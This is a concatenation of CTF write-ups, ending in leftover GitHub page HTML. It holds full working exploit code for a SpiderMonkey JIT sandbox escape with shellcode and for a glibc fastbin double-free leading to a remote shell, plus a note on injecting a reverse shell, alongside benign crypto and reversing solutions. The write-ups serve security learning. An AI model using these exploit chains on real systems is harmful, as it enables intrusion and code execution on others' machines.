/* total size (bytes): 88 */ }pwndbg> ptype JSAddPropertyOptype = bool (*)(struct JSContext *, JS::HandleObject, JS::HandleId, JS::HandleValue)```
For example, `cOps->addProperty` is called whenever JS code adds a new propertyto the object. The fourth argument (stored in `rcx` on Linux) contains a handle(a pointer) to the value of the new property. This is perfect because we cancompletely control this value, and for example we can pass the address of abuffer containing a second-stage shellcode. Great!
We cannot directly overwrite the `JsClassOps` because they are stored in read-onlymemory. However we can simply follow the chain of pointers from our object to`JSClassOps` and replace the last pointer in the chain that is in writable memorywith a pointer to a fake. Again, this is all described in 0vercl0k's post soI won't bore you with the details.
```js// Return the address of a JavaScript objectfunction addrof(x) { a.oob(14, x); return b[0] & 0xffffffffffffn;}
const addrof_target = addrof(target);const target_shape = read64(addrof_target);const target_base_shape = read64(target_shape);const target_class = read64(target_base_shape);const target_ops = read64(target_class + 0x10n);print(`addrof(target) = ${hex(addrof_target)}`);print(`target->shape = ${hex(target_shape)}`);print(`target->shape->base_shape = ${hex(target_base_shape)}`);print(`target->shape->base_shape->class = ${hex(target_class)}`);print(`target->shape->base_shape->class->ops = ${hex(target_ops)}`);
const fake_class = new BigUint64Array(48);const fake_class_buffer = read64(addrof(fake_class) + 0x30n);for (let i = 0; i < 6; i++) { fake_class[i] = read64(target_class + BigInt(i) * 8n);}
const fake_ops = new BigUint64Array(88);const fake_ops_buffer = read64(addrof(fake_ops) + 0x30n);for (let i = 0; i < 11; i++) { fake_ops[i] = read64(target_ops + BigInt(i) * 8n);}
fake_ops[0] = stage1_addr;fake_class[2] = fake_ops_buffer;write64(target_base_shape, fake_class_buffer);
target.someprop = i2d(shellcode_addr);```
Now all that we have to do is to get the JIT to compile our code and find it inmemory. The first part is easy, simply put it in a function and call it many timesin a loop until the JIT decides that the function is hot and compiles it:
```jsfunction jitme () { // ...}
for (let i = 0; i < 100000; i++) { jitme();}```
The second part is a bit more tricky. JavaScript functions are represented by aJSFunction, and we can find the region containing the compiled code for thatfunction by following pointers, like this (pointers to executable memory arehighlighted in red):

We can get the address of the function by storing it into our TypedArray with`oob` and then reading the address back, then follow the pointers until thecode pointer. However the code pointer doesn't exactly point to the beginningof the function, but rather to some other place in the same page. The author ofthe writeup that I got the shellcode from solves this by embedding a magicnumber in the shellcode and then searching for it using the arbitrary read/write.We'll do the same.
```js// Read size bytes from addrfunction read(addr, size) { assert(size % 8n === 0n); let ret = new BigUint64Array(Number(size) / 8); for (let i = 0n; i < size / 8n; i++) { ret[i] = read64(addr + i * 8n) } return new Uint8Array(ret.buffer);}
const addrof_jitme = addrof(jitme);const codepage_addr = read64(read64(addrof_jitme + 0x28n)) & 0xfffffffffffff000n;print(`addrof(jitme) = ${hex(addrof_jitme)}`);print(`code page at = ${hex(codepage_addr)}`);
const code = read(codepage_addr, 0x1000n);
let stage1_offset = -1;for (let i = 0; i < 0x1000 - 8; i++) { if (code[i] == 0x37 && code[i + 1] == 0x13 && code[i + 2] == 0x37 && code[i + 3] == 0x13 && code[i + 4] == 0x37 && code[i + 5] == 0x13 && code[i + 6] == 0x37 && code[i + 7] == 0x13) { stage1_offset = i + 14; break; }}
assert(stage1_offset !== -1);const stage1_addr = BigInt(stage1_offset) + codepage_addr;print(`stage1_addr = ${hex(stage1_addr)}`);```
That's basically it, not we just have to put it all together
```jslet converter = new ArrayBuffer(8);let u64view = new BigUint64Array(converter);let f64view = new Float64Array(converter);
// Bit-cast an uint64_t to a float64function i2d(x) { u64view[0] = x; return f64view[0];}
// Bit-cast a float64 to an uint64_tfunction d2i(x) { f64view[0] = x; return u64view[0];}
function print(x) { console.log(x);}
function hex(x) { return `0x${x.toString(16)}`;}
function assert(x, msg) { if (!x) { throw new Error(msg); }}
// https://github.com/vigneshsrao/CVE-2019-11707/blob/master/exploit.js#L196// mprotects the shellcode whose address is in [rcx] as rwx and jumps to itfunction jitme () { const magic = 4.183559446463817e-216;
const g1 = 1.4501798452584495e-277; const g2 = 1.4499730218924257e-277; const g3 = 1.4632559875735264e-277; const g4 = 1.4364759325952765e-277; const g5 = 1.450128571490163e-277; const g6 = 1.4501798485024445e-277; const g7 = 1.4345589835166586e-277; const g8 = 1.616527814e-314;}
function pwn() { let a = new Array(1,2,3,4,5,6); let b = new BigUint64Array(1);
// Read 64 bits from addr function read64(addr) { const olddata = a.oob(13); a.oob(13, i2d(addr)) const ret = b[0]; a.oob(13, olddata); return ret; }
// Write 64 bits to addr function write64(addr, value) { const olddata = a.oob(13); a.oob(13, i2d(addr)); b[0] = value; a.oob(13, olddata); }
// Read size bytes from addr function read(addr, size) { assert(size % 8n === 0n); let ret = new BigUint64Array(Number(size) / 8); for (let i = 0n; i < size / 8n; i++) { ret[i] = read64(addr + i * 8n) } return new Uint8Array(ret.buffer); }
// Return the address of a JavaScript object function addrof(x) { a.oob(14, x); return b[0] & 0xffffffffffffn; }
for (let i = 0; i < 100000; i++) { jitme(); }
const addrof_jitme = addrof(jitme); const codepage_addr = read64(read64(addrof_jitme + 0x28n)) & 0xfffffffffffff000n; print(`addrof(jitme) = ${hex(addrof_jitme)}`); print(`code page at = ${hex(codepage_addr)}`);
const code = read(codepage_addr, 0x1000n); let stage1_offset = -1; for (let i = 0; i < 0x1000 - 8; i++) { if (code[i] == 0x37 && code[i + 1] == 0x13 && code[i + 2] == 0x37 && code[i + 3] == 0x13 && code[i + 4] == 0x37 && code[i + 5] == 0x13 && code[i + 6] == 0x37 && code[i + 7] == 0x13) { stage1_offset = i + 14; break; } }
assert(stage1_offset !== -1); const stage1_addr = BigInt(stage1_offset) + codepage_addr; print(`stage1_addr = ${hex(stage1_addr)}`);
// execve('/reader') const shellcode = new Uint8Array([0x48, 0xb8, 0x1, 0x1, 0x1, 0x1, 0x1, 0x1, 0x1, 0x1, 0x50, 0x48, 0xb8, 0x2e, 0x73, 0x64, 0x60, 0x65, 0x64, 0x73, 0x1, 0x48, 0x31, 0x4, 0x24, 0x48, 0x89, 0xe7, 0x31, 0xd2, 0x31, 0xf6, 0x6a, 0x3b, 0x58, 0xf, 0x5, 0xcc]);
const addrof_shellcode = addrof(shellcode); const shellcode_shape = read64(addrof_shellcode); const shellcode_base_shape = read64(shellcode_shape); const shellcode_class = read64(shellcode_base_shape); const shellcode_ops = read64(shellcode_class + 0x10n); const shellcode_data = read64(addrof_shellcode + 0x30n); print(`addrof(shellcode) = ${hex(addrof_shellcode)}`); print(`shellcode->shape = ${hex(shellcode_shape)}`); print(`shellcode->shape->base_shape = ${hex(shellcode_base_shape)}`); print(`shellcode->shape->base_shape->class = ${hex(shellcode_class)}`); print(`shellcode->shape->base_shape->class->ops = ${hex(shellcode_ops)}`); print(`shellcode->data = ${hex(shellcode_data)}`);
const fake_class = new BigUint64Array(48); const fake_class_buffer = read64(addrof(fake_class) + 0x30n); for (let i = 0; i < 6; i++) { fake_class[i] = read64(shellcode_class + BigInt(i) * 8n); }
const fake_ops = new BigUint64Array(88); const fake_ops_buffer = read64(addrof(fake_ops) + 0x30n); for (let i = 0; i < 11; i++) { fake_ops[i] = read64(shellcode_ops + BigInt(i) * 8n); }
fake_ops[0] = stage1_addr; fake_class[2] = fake_ops_buffer; write64(shellcode_base_shape, fake_class_buffer);
shellcode.someprop = i2d(shellcode_data);}
try { pwn();} catch (e) { print(`Got exception: ${e}`);}```
```$ python3 upload.py[+] Opening connection to outfoxed.be.ax on port 37685: Done[*] Switching to interactive modeEnter exploit followed by EOF: [GFX1-]: glxtest: libpci missing[GFX1-]: glxtest: libGL.so.1 missing[GFX1-]: glxtest: libEGL missing[GFX1-]: No GPUs detected via PCI[GFX1-]: RenderCompositorSWGL failed mapping default framebuffer, no dtcorctf{just_4_b4by_f0x}[*] Interrupted[*] Closed connection to outfoxed.be.ax port 37685```
## Conclusion
In this challenge we exploited a bug in SpiderMonkey to gain arbitrary nativecode execution. I had never worked with Firefox before so this was a nice changefrom the usual Chrome challenges and at the same time it shows how similar thevarious JS engines are. Thanks to the author for writing this! |
## DescriptionWarmup your crypto skills with the superior number system!
* enc.py* flag.enc
## Write up when looking at `enc.py````fib = [1, 1]for i in range(2, 11): fib.append(fib[i - 1] + fib[i - 2])
def c2f(c): n = ord(c) b = '' for i in range(10, -1, -1): if n >= fib[i]: n -= fib[i] b += '1' else: b += '0' return b
flag = open('flag.txt', 'r').read()enc = ''for c in flag: enc += c2f(c) + ' 'with open('flag.enc', 'w') as f: f.write(enc.strip())
```you can see that every charachter of the flag is being encrypted through a function called c2f through transforming the ascii code n by comparing it to the fibonacci number corresponding to that index and replacing it by b..u get the idea
## My ApproachMy approach is mathematically based and it consists basically on finding the lower and upper bound of n at each iteration of the loop:by iterating through the binary if the charachter is 0 then n was at the iteration less than that fib[i] so u can at each time change the lower bound and upper bound so u can finally find lower and upper bound differing by just 1 and since the comparison in the enc.py is "greater or equal" so n at the last iteration is the lower boundand then I apply the chr function to get the charachter put together u get the flag :D
## Code
```fib = [1, 1]for i in range(2, 11): fib.append(fib[i - 1] + fib[i - 2])
with open('flag.enc','rb') as f: ct=f.read()ct_blocks = ct.split(b' ')pt=''for blo in ct_blocks: upper=0 lower=0 test_n=0 for b,i in zip(blo,range(10,-1,-1)): idx = bytes([b]) if idx == b'1': lower= fib[i]-test_n test_n-=fib[i] else: upper= fib[i]-test_n print(lower,upper) pt+=chr(lower)print(pt)
#FLAG: corctf{b4s3d_4nd_f1bp!113d}
```
#hmxforlife
|
## Gotta Go Fast
> Points: 400>> Solves: 23
### Description:```People keep volunteering to be tributes. I really think they should stop doing that, I've seen the management system get messed up by this.```
### Attachments:```https://imaginaryctf.org/r/E284-gotta_go_fasthttps://imaginaryctf.org/r/A848-gotta_go_fast.cnc chal.imaginaryctf.org 42009```
## Analysis:
The C language source code is provided below.There is a double free vulnerability in list_remove() function.
```c#include <limits.h>#include <stdio.h>#include <stdlib.h>#include <unistd.h>
typedef struct Tribute { char name[100]; short district; short index_in_district;} Tribute;
typedef struct TributeList { Tribute* tributes[100]; struct TributeList* next; int in_use;} TributeList;
TributeList* head;
int list_append(Tribute* t) { int offset = 0; TributeList* cur = head; while (cur->in_use == 100) { if (cur->next == NULL) { cur->next = malloc(sizeof(TributeList)); cur->next->next = NULL; cur->next->in_use = 0; } offset += 100; cur = cur->next; } offset += cur->in_use; cur->tributes[cur->in_use++] = t; return offset;}
void list_remove(int idx) { TributeList* last = head; while (last->next != NULL) { if (last->next->in_use == 0) { free(last->next); last->next = NULL; break; } last = last->next; }
TributeList* cur = head; while ((cur->in_use == 100 && idx >= 100)) { if (!cur->next) { abort(); } cur = cur->next; idx -= 100; } Tribute* t = last->tributes[last->in_use - 1]; last->tributes[last->in_use - 1] = cur->tributes[idx]; free(last->tributes[last->in_use - 1]); cur->tributes[idx] = t; last->in_use--;}
int readint(int lo, int hi) { int res = -1; while (1) { printf("> "); scanf("%d", &res;; if (res >= lo && res <= hi) { return res; } }}
void init() { head = malloc(sizeof(TributeList)); head->next = NULL; head->in_use = 0;
setvbuf(stdin, NULL, _IONBF, 0); setvbuf(stdout, NULL, _IONBF, 0); setvbuf(stderr, NULL, _IONBF, 0);
alarm(180);}
void menu() { puts("What would you like to do?"); puts(" [0] Draft a new tribute"); puts(" [1] Remove a tribute from the list (because someone volunteered in their place again, people should really stop doing that, it messes with our management system)"); puts(" [2] See an overview of the current tributes"); puts(" [3] Start the games, may the odds be ever in your favor!");}
void draft() { Tribute* t = malloc(sizeof(Tribute)); puts("For which district will this tribute fight?"); t->district = readint(1, 12); puts("What's the position among the tributes for this district?"); t->index_in_district = readint(1, 2); puts("Least importantly, what's their name?"); scanf("%99s", t->name);
printf("Noted, this is tribute %d\n", list_append(t));}
void undraft() { puts("Which tribute should be undrafted?"); int idx = readint(0, INT_MAX); list_remove(idx); puts("done.");}
void list() { int idx = 0; TributeList* cur = head; while (cur) { for (int i = 0; i < cur->in_use; i++, idx++) { Tribute* t = cur->tributes[i]; printf("Tribute %d [%s] fights in position %d for district %d.\n", idx, t->name, t->index_in_district, t->district); } cur = cur->next; }}
void run() { puts("TODO: implement this simulation into the matrix."); exit(0);}
int have_diagnosed = 0;void diagnostics() { if (have_diagnosed) { puts("I understand things might be broken, but we should keep some semblance of security."); abort(); } have_diagnosed = 1; puts("I take it the management system was ruined by volunteers again? Just let me know which memory address you need..."); unsigned long long x = 0; scanf("%llu", &x); printf("%p\n", *(void**)x);}
int main() { init();
puts("Welcome to the Hunger Games management system.");
while (1) { menu(); int choice = readint(0, 4); switch (choice) { case 0: draft(); break; case 1: undraft(); break; case 2: list(); break; case 3: run(); break; case 4: diagnostics(); break; default: abort(); // Shouldn't happen anyway } }}
```
## Solution:
Since libc was not given, I had to guess libc.
Since the vulnerability is double free in the undraft () function, I tried to double free with fastbin after filling tcache, but an error occurs.After trying various things, I found from the following message that the server is not tcache compatible, and it is libc-2.23.so on Ubuntu 16.04 which does not support tcache.
``` "*** Error in `/app/run': double free or corruption (fasttop): 0x0000000000e0e3c0 ***\n"```
I was able to create a fake chunk using the following technique using Fastbin's double-free vulnerability, and free the 0x90 size chunk to leak the libc address.
https://inaz2.hatenablog.com/entry/2016/10/13/203019 :`fastbin dup into stack`
State of fastbin when using `fastbin dup into stack`:```pwndbg> binsfastbins0x20: 0x00x30: 0x00x40: 0x00x50: 0x00x60: 0x00x70: 0x6033b0 —▸ 0x603340 ◂— 0x6033b00x80: 0x0```
Heap state when libc leaks:```asm0x6033b0: 0x0001000100000000 0x00000000000000910x6033c0: 0x00007ffff7dd1b78 0x00007ffff7dd1b78 <= libc leak0x6033d0: 0x0000000000000000 0x00000000000000000x6033e0: 0x0000000000000000 0x00000000000000000x6033f0: 0x0000000000000000 0x00000000000000000x603400: 0x0001000100000000 0x00000000000000000x603410: 0x0000000000000000 0x00000000000000000x603420: 0x0001000100000000 0x00000000000000710x603430: 0x0000000000000000 0x00000000000000110x603440: 0x0000000000000090 0x00000000000000100x603450: 0x0000000000000000 0x0000000000000011```
For shell startup, I was able to write One gadget to __malloc_hook and start the shell using the same technique of `fastbin dup into stack`.
## Exploit code:```python# Local : Ubuntu 16.04# Server: Ubuntu 16.04
from pwn import *
#context(os='linux', arch='amd64')#context.log_level = 'debug'
BINARY = './gotta_go_fast'elf = ELF(BINARY)
if len(sys.argv) > 1 and sys.argv[1] == 'r': HOST = "chal.imaginaryctf.org" PORT = 42009 s = remote(HOST, PORT) #libc = ELF('./libc-2.27.so')else: s = process(BINARY) libc = elf.libc
def Draft(dist, pos, name): s.sendlineafter("> ", "0") s.sendlineafter("> ", str(dist)) s.sendlineafter("> ", str(pos)) s.sendlineafter("name?\n", name)
def Draft_noreturn(dist, pos, name): s.sendlineafter("> ", "0") s.sendlineafter("> ", str(dist)) s.sendlineafter("> ", str(pos)) s.sendafter("name?\n", name)
def Remove(idx): s.sendlineafter("> ", "1") s.sendlineafter("> ", str(idx))
def See(): s.sendlineafter("> ", "2")
def Heap_leak(addr): s.sendlineafter("> ", "4") s.sendlineafter("need...\n", str(addr))
# heap leakHeap_leak(elf.sym.head)heap_leak = int(s.recvuntil("\n"), 16)heap_base = heap_leak - 0x10print "heap_leak =", hex(heap_leak)print "heap_base =", hex(heap_base)
Draft(1, 1, (p64(0)+p64(0x71))*6)Draft(1, 1, "AA")Draft(1, 1, (p64(0)+p64(0x11))*6)
# Double free in fastbinRemove(1)Remove(0)Remove(2)
Draft(1, 1, p64(heap_base + 0x390))Draft(1, 1, "BB")Draft(1, 1, "CC")
# libc leakDraft(1, 1, "A"*0x10+p64(0x0001000100000000)+p64(0x91))Remove(0)See()
s.recvuntil("Tribute 2 [")libc_leak = u64(s.recvuntil("]")[:-1]+b"\x00\x00")libc_base = libc_leak - 0x3c4b78malloc_hook = libc_base + 0x3c4b10one_gadget_offset = [0x45226, 0x4527a, 0xf03a4, 0xf1247]one_gadget = libc_base + one_gadget_offset[2]print "libc_leak =", hex(libc_leak)print "libc_base =", hex(libc_base)
Draft(1, 1, "DD")Draft(1, 1, "EE")Draft(1, 1, "FF")
# Double free in fastbinRemove(4)Remove(3)Remove(5)
# Set one_gadget in __malloc_hook Draft(1, 1, p64(malloc_hook - 0x23))Draft(1, 1, "GG")Draft(1, 1, "HH")Draft(1, 1, "I"*0x13+p64(one_gadget))
# Start One gadget s.sendlineafter("> ", "0")
s.interactive()```
## Results:```bashmito@ubuntu:~/CTF/ImaginaryCTF_2021/Pwn_Gotta_Go_Fast_400$ python solve.py r[*] '/home/mito/CTF/ImaginaryCTF_2021/Pwn_Gotta_Go_Fast_400/gotta_go_fast' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000) FORTIFY: Enabled[+] Opening connection to chal.imaginaryctf.org on port 42009: Doneheap_leak = 0x1b5d010heap_base = 0x1b5d000libc_leak = 0x7fad7a822b78libc_base = 0x7fad7a45e000[*] Switching to interactive mode$ iduid=1000 gid=1000 groups=1000$ ls -ltotal 2876-rw-r--r-- 1 nobody nogroup 879740 Jul 23 06:42 admin.zip-rw-r--r-- 1 nobody nogroup 35 Jul 23 06:42 flag.txt-rwxr-xr-x 1 nobody nogroup 162632 Jul 23 06:42 ld-2.23.so-rwxr-xr-x 1 nobody nogroup 1868984 Jul 23 06:42 libc-2.23.so-rwxr-xr-x 1 nobody nogroup 21312 Jul 23 06:42 run$ cat flag.txtictf{s4n1c_w1ns_th3_hung3r_G4M3S!}``` |
Using cheat engine we modified the respawn location:
Full writeup - [https://ctf.rip/write-ups/reversing/ractf-2021-teleport/](https://ctf.rip/write-ups/reversing/ractf-2021-teleport/) |
# SRSA

## The problem
Let's take a look at the encryption part **script.py**.
```pythonfrom Crypto.Util.number import *
p = getPrime(256)q = getPrime(256)n = p * qe = 0x69420
flag = bytes_to_long(open("flag.txt", "rb").read())print("n =",n)print("e =", e)print("ct =",(flag * e) % n)```
This script return the public exposant **e**, the modulus **n** and the ciphertext **ct**, available in the file **output.txt**.
```pythonn = 5496273377454199065242669248583423666922734652724977923256519661692097814683426757178129328854814879115976202924927868808744465886633837487140240744798219e = 431136ct = 3258949841055516264978851602001574678758659990591377418619956168981354029697501692633419406607677808798749678532871833190946495336912907920485168329153735```
So the encryption is very weak, we just need to solve `a.x mod n = b`
## The solution
In order to solve the equation we use the [extended Euclid algorithm]([Extended Euclidean algorithm - Wikipedia](https://en.wikipedia.org/wiki/Extended_Euclidean_algorithm)) since **e** and **n** are coprime. So, let's deduce (**u**,**v**) the coefficients of Bézout's identity for **e** and **n**.
```python=> e.u + v.n = 1=> e.u = 1 mod n```
So, we have the **u**, **v** and the following equation :
```pythonflag*e = ct (mod n)```
By multiplying each side of the equation by **u**, we can deduce :
```pythonflag*e*u = ct*u (mod n)=> flag*1 = ct*u (mod n)=> flag = ct*u (mod n)```
Let's use Sage to retrieve the plaintext message **flag** :
```pythonsage: n = 5496273377454199065242669248583423666922734652724977923256519661692097814683426757178129328854814879115976202924927868808744465886633837487140240744798219 sage: e = 431136 sage: ct = 3258949841055516264978851602001574678758659990591377418619956168981354029697501692633419406607677808798749678532871833190946495336912907920485168329153735```
```pythonsage: d,u,v = xgcd(e,n) sage: d == 1 Truesage: u -1725247189852515711279864525532647026154903796685788213770661838344404757104307750862079297955287780203101052841872201379045584949770011924247049469852408
sage: flag = (ct*u).mod(n) sage: flag 23400784433379515514791798696357028880636218612551319923630440360753870806366867070053302757958493331539502806645178113396322834087874834615580297017725```
Using python, let's apply **long_to_bytes()** function (from pycryptodome python package) to this final number, an we obtain :
**rarctf{ST3GL0LS_ju5t_k1dd1ng_th1s_w4s_n0t_st3g_L0L!_83b7e829d9}** |
# zoom_zoom_vision - corCTF2021
- Category: Reverse- Points: 482- Solves: 40- Solved by: drw0if
## Description
Something is wrong, I'm losing my vision. Please help me recover my vision.
## Solution
We are given a windows executable, using strings we can guess it is compiled from C++ since we can see strings like:```bashbad allocationUnknown exceptionbad array new lengthstring too longbad cast```
Reversing C++ with Ghidra is almost always painful, so let's execute it first:```powershell> .\zoom_zoom_vision.exeEnter serial: 123784 800 816Try again, son!```
It takes our characters and give us back some kind of encrypted sequence. Let's try again:```powershell> .\zoom_zoom_vision.exeEnter serial: aaa1552 1552 1552Try again, son!```
So it seems that it is just a substitution. Looking more at the strings inside the binary we can spot another useful sequence:```bash1584 1776 1824 1584 1856 1632 1968 1664 768 1728 784 784 784 784 784 1520 1840 1664 784 784 784 784 784 784 816 816 816 816 816 816 1856 1856 1856 1856 1856 1520 784 1856 1952 1520 1584 688 688 528 2000```
We can make a map of each character simply running the program with the characters we want to translate and parsing the output, than we can use a reverse lookup table to decode the string.
And we got the flag!
```corctf{h0l11111_sh111111333333ttttt_1tz_c++!}``` |
# Knock Knock
#### Category : network#### Points : 100 (93 solves)
## Challenge
We recently found a private SSH key that will allow us to login in the attached machine.
However, we can't seem to be able to login through SSH.
Can you help us out?
No brute force is required.
Flag format: flag{string}
Attachment : knock_knock.ova, id_rsa
## Solution
We are given a .ova file which we can import in Virtualbox and load it. Make sure to note down the location where you are storing the virtual hard drive.

But when we load it, it asks for the password.
So what I do to bypass it is create another virtual machine, use the .vdi file created while importing the lockedout ova image with a live linux iso. In this case I downloaded archlinux iso.
To do this, create a new vm and add the iso as bootable disk, select the vdi file from locked out as the virtual hard drive and then boot into the live environment.

When you do `lsblk`, the `/dev/sda1` is the boot partition and `/dev/sda2` is the file system.
You might have some errors while mounting `/dev/sda2` directly.

If you do get the same error, use this solution https://askubuntu.com/questions/766048/mount-unknown-filesystem-type-lvm2-member and `/dev/sda2` should be mounted correctly.

Going to the user's home directory at `/home/ctf`, we find the flag.

So the flag is `flag{kn0ck1ng_0n_d00rs_1s_p0l1t3}` |
Achieve arb shellcode via rop in the ret2cds process. Then use process_vm_readv to enumerate the nc-java process, and then process_vm_writev to inject a reverse shell shellcode into the OpenJDK Class Data Sharing rwx region to escape the seccomp-sandbox. |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" 